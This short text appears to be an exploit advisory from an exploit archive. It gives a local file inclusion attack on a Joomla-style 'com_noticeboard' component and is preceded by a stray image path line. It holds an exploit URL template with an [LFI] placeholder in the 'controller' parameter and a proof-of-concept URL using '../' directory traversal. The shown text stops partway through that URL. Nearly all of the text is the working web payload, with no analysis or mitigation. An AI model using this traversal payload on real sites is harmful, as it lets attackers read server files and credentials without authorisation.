
       Home     : 
http://antisecurity.org/

=============================================
  [o] Exploit

http://localhost/[path]/index.php?
option=com_noticeboard&controller=[LFI]

  [o] PoC

       http://localhost/index.php?
option=com_noticeboard&controller=../../../..